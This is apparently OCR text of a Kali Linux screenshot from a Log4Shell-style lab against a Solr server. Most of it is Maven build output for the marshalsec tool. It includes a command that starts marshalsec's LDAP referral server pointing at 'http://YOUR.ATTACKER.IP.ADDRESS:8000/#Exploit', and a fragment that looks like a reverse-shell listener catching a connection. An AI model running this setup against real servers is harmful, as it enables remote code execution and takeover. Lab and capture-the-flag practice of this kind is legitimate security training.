 10.10.43.148:8983/solr/...
qterminal
marshalsec
06:27 PM
Papeler
Sistema
archivo
Carpet
persona
marshal
Exploit.ja
root@kali: /home/kali/Escritorio/marshalsec
Archivo Acciones Editar Vista Ayuda
[INFO] org/eclipse/jetty/ already added, skipping
[INFO] META-INF/maven/ already added, skipping
[INFO] META-INF/maven/org.eclipse.jetty/ already added, s
[INFO] about.html already added, skipping
[INFO] META-INF/ already added, skipping
[INFO] META-INF/MANIFEST.MF already added, skipping
[INFO] javax/ already added, skipping
[INFO] META-INF/LICENSE.txt already added, skipping
[INFO] META-INF/maven/ already added, skipping
[INFO] META-INF/MANIFEST.MF already added, skipping
[INFO] META-INF/ already added, skipping
[INFO] META-INF/services/ already added, skipping
[INFO] org/ already added, skipping
[INFO] org/eclipse/ already added, skipping
[INFO] org/eclipse/jetty/ already added, skipping
[INFO] META-INF/maven/ already added, skipping
[INFO] META-INF/maven/org.eclipse.jetty/ already added, s
[INFO] about.html already added, skipping
[INFO] META-INF/MANIFEST.MF already added, skipping
[INFO] META-INF/ already added, skipping
[INFO] org/ already added, skipping
[INFO] org/eclipse/ already added, skipping
[INFO] org/eclipse/jetty/ already added, skipping
[INFO] META-INF/maven/ already added, skipping
[INFO] META-INF/maven/org.eclipse.jetty/ already added, s
[INFO] about.html already added, skipping
[INFO] META-INF/MANIFEST.MF already added, skipping
[INFO] META-INF/ already added, skipping
[INFO] org/ already added, skipping
[INFO] org/eclipse/ already added, skipping
[INFO] org/eclipse/jetty/ already added, skipping
[INFO] META-INF/maven/ already added, skipping
[INFO] META-INF/maven/org.eclipse.jetty/ already added, s
[INFO] about.html already added, skipping
[WARNING] Configuration options: 'appendAssemblyId' is se
er' is missing.
Instead of attaching the assembly file: /home/kali/Escrit
rshalsec-0.0.3-SNAPSHOT-all.jar, it will become the file
.
NOTE: If multiple descriptors or descriptor-formats are p
the value of this file will be non-deterministic!
[WARNING] Replacing pre-existing project main-artifact fi
/marshalsec/target/marshalsec-0.0.3-SNAPSHOT.jar
with assembly file: /home/kali/Escritorio/marshalsec/targ
HOT-all.jar
[INFO]
[INFO] BUILD SUCCESS
[INFO]
[INFO] Total time:  17.884 s
[INFO] Finished at: 2021-12-26T18:25:18+01:00
[INFO]
(root kali)-[/home/kali/Escritorio/marshalsec]
#
root@kali: /home/kali/Escritorio/marshalsec
Archivo Acciones Editar Vista Ayuda
(root kali)-[/home/kali/Escritorio/marshalsec]
# java -cp target/marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer "http://YOUR.ATTACKER.IP.ADDRESS:8000/#Exploit"
root@kali: /home/kali/Escritorio
1
0.10.43.148] 5098